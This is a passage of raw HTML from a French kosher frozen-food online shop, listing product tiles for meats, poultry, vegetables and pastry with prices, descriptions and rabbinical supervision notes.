href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1585', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="1585"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_1585"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='1585' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles1585" itemprop="name" data-id="1585"><a href="https://www.groskash.com/boeuf-surgele-cacher/pack-mixte-de-paleron-bourguignon-et-jarret-de-boeuf-casher-yesh-environ-10-kg-casher-klp">Mixte Paleron, Bourguignon,...</a></div><div class="tvproduct-desc tvproduct-descs1585" ><p>Ce pack Mixte de&nbsp; <span class="ILfuVd"><span class="e24Kjd"><span class="st">Bœuf <em>10kg</em> est un mélange de viande à mijoter </span></span></span>composé de :</p><ul><li>Paleron</li><li>Jarret</li><li>Bourguignon</li></ul><p>Avec ces morceaux de viandes vous pouvez réaliser tout vos plats que ce soit pour Chabat les Fêtes ou encore durant la semaine.</p><p><span style="color:#000000;">Avantage pack en achetant en gros vous allez faire des économies.</span></p><p></p><p></p><p>Sous la surveillance du Badatz Ihoud Arabanim, Shrita Loubavitch</p><p><span class="ILfuVd"><span class="e24Kjd"><span class="st"> <br /></span></span></span></p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">285,00&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"><li class="product-flag pack tvproduct-new-box"><div class="tvproduct-new-label">Pack</div></li></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="102" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/volaille-surgelee-cacher/parguit-poulet-yesh-individuels-entre-900g-et-1kg-shritta-loubawitch-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3766-home_default/parguit-poulet-yesh-individuels-entre-900g-et-1kg-shritta-loubawitch-ihoud-klp.jpg" alt = "Parguit Poulet &quot;Yesh&quot;" data-full-size-image-url = "https://www.groskash.com/3766-large_default/parguit-poulet-yesh-individuels-entre-900g-et-1kg-shritta-loubawitch-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/5627-home_default/parguit-poulet-yesh-individuels-entre-900g-et-1kg-shritta-loubawitch-ihoud-klp.jpg" alt = "Parguit Poulet &quot;Yesh&quot;..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="102"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '102', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="102"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Rupture de stock" disabled> <i class='material-icons'>&#xe8cc;</i> <span>Rupture de stock </span> </button></form></div><div class="tvcompare-wrapper product_id_102"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='102' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles102" itemprop="name" data-id="102"><a href="https://www.groskash.com/volaille-surgelee-cacher/parguit-poulet-yesh-individuels-entre-900g-et-1kg-shritta-loubawitch-ihoud-klp">Parguit Poulet &quot;Yesh&quot;...</a></div><div class="tvproduct-desc tvproduct-descs102" ><p>Elle sont tendances, <span class="ILfuVd"><span class="e24Kjd">Le Parguit est une viande de cuisse de Poulet désossée souvent cuite en brochette. Le parguit est reconnu pour son aspect tendre et gouteux.</span></span></p><p>"Une mode made in Israël".</p><p>Sous la surveillance du Badatz Ihoud Arabanim Shrita Loubavitch.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">15,59&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="62" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/petits-pois-extra-fins-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/169-home_default/petits-pois-extra-fins-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Petit Poids extra fin 1 Kg Meme Helene" data-full-size-image-url = "https://www.groskash.com/169-large_default/petits-pois-extra-fins-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/170-home_default/petits-pois-extra-fins-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Petits pois Extra fins..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="62"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '62', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="62"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_62"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='62' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles62" itemprop="name" data-id="62"><a href="https://www.groskash.com/legume-surgele-cacher/petits-pois-extra-fins-meme-helene-800g-casher-ihoud-klp">Petits pois Extra fins...</a></div><div class="tvproduct-desc tvproduct-descs62" ><p>Délicatement sucrés, les petits pois font le régal de tous et particulièrement des enfants.</p><p>Sous la surveillance du Badatz Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,73&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="63" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/msoki-meme-helene-800g-surgeles-casher-badatz-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/172-home_default/msoki-meme-helene-800g-surgeles-casher-badatz-ihoud-klp.jpg" alt = "Msoki KLP MEME HELENE 1 Kg" data-full-size-image-url = "https://www.groskash.com/172-large_default/msoki-meme-helene-800g-surgeles-casher-badatz-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/376-home_default/msoki-meme-helene-800g-surgeles-casher-badatz-ihoud-klp.jpg" alt = "Msoki &quot;Mémé Hélène&quot; 800g..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="63"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '63', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="63"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_63"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='63' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles63" itemprop="name" data-id="63"><a href="https://www.groskash.com/legume-surgele-cacher/msoki-meme-helene-800g-surgeles-casher-badatz-ihoud-klp">Msoki &quot;Mémé Hélène&quot; 800g...</a></div><div class="tvproduct-desc tvproduct-descs63" ><p>Produit phare pour la fête de Pessah, création unique et inimitable de Mémé Hélène, c’est un mélange savoureux qui permets de multiples préparations hors pessah. La recette est inscrite sur le paquet ! Depuis 1996, il facilite le repas de Pessah !</p><p>Sous la surveillance du Badats Ihoud arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="70" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/pomme-parisienne-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/190-home_default/pomme-parisienne-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Pomme Parisienne KLP 1 Kg MEME HELENE NET" data-full-size-image-url = "https://www.groskash.com/190-large_default/pomme-parisienne-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/354-home_default/pomme-parisienne-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Pomme Parisienne &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="70"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '70', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="70"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_70"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='70' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles70" itemprop="name" data-id="70"><a href="https://www.groskash.com/legume-surgele-cacher/pomme-parisienne-meme-helene-800g-casher-ihoud-klp">Pomme Parisienne &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs70" ><p>Pomme de terre ronde de 24-40 mm de diamètre. Elle sont fabriquée à partir de pommes de terres fraîches, sélectionnée rigoureusement, précuite et surgelée. Idéales&nbsp;en garniture de vos plats.</p><p>sous la surveillance du Badatz Ihoud Arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="3" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3768-home_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/324-home_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="3"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="3"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_3"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='3' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles3" itemprop="name" data-id="3"><a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch">Ailes de Poulet &quot;Yesh&quot;...</a></div><div class="tvproduct-desc tvproduct-descs3" ><p>Souvent utilisées pour des bouillons, elles sont désormais très tendance ! Très charnues, elles sont idéales pour des préparations caramélisées, indienne ou tex-Mex.</p><p>Sous la surveillance du Badatz Ihoud Arabanim Shrita Loubavitch.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="5" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher/pate-brisee-surgelee-meme-helene-230g-casher-ihoud" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5037-home_default/pate-brisee-surgelee-meme-helene-230g-casher-ihoud.jpg" alt = "Pâte Brisée Surgelée &quot;Mémé Hélene&quot; 280g Casher Ihoud" data-full-size-image-url = "https://www.groskash.com/5037-large_default/pate-brisee-surgelee-meme-helene-230g-casher-ihoud.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/84-home_default/pate-brisee-surgelee-meme-helene-230g-casher-ihoud.jpg" alt = "Pâte Brisée Surgelée &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="5"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '5', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="5"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_5"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='5' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles5" itemprop="name" data-id="5"><a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher/pate-brisee-surgelee-meme-helene-230g-casher-ihoud">Pâte Brisée Surgelée &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs5" ><p>La pâte&nbsp;brisée ronde, pré-étalée, diamètre 28 cm fait partie des&nbsp;BEST SELLER Mémé Hélène .Enveloppée dans une feuille de papier sulfurisé, utilisable en tant que papier cuisson. A l’intérieur, vous trouverez des recettes pour vous permettre de réaliser toutes sortes de préparations salées ou sucrées.</p><p>Sous la surveillance du Badatz Ihoud Arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="711" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/volaille-surgelee-cacher/foie-crue-de-poulet-non-casherise-yesh-entre-400g-et-550g-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4120-home_default/foie-crue-de-poulet-non-casherise-yesh-entre-400g-et-550g-ihoud-klp.jpg" alt = "Foies de poulet crus non..." data-full-size-image-url = "https://www.groskash.com/4120-large_default/foie-crue-de-poulet-non-casherise-yesh-entre-400g-et-550g-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/1479-home_default/foie-crue-de-poulet-non-casherise-yesh-entre-400g-et-550g-ihoud-klp.jpg" alt = "Foies de poulet crus non..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="711"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '711', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="711"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_711"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='711' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles711" itemprop="name" data-id="711"><a href="https://www.groskash.com/volaille-surgelee-cacher/foie-crue-de-poulet-non-casherise-yesh-entre-400g-et-550g-ihoud-klp">Foies de poulet crus non...</a></div><div class="tvproduct-desc tvproduct-descs711" ><p>Le foie crue de volaille dit «&nbsp;rouge&nbsp;» par opposition aux abats blancs (tripes, pieds...)est un aliment peu onéreux qui s’intègre parfaitement dans le cadre d’une alimentation saine et équilibrée. Peu calorique et riche en nutriments, le foie de volaille peut et doit figurer au moins une fois dans les menus. Facile et rapide à cuisiner, le foie de volaille se cuisine en plus de multiples façons. (grillé, en salade..)</p><p>Sous la 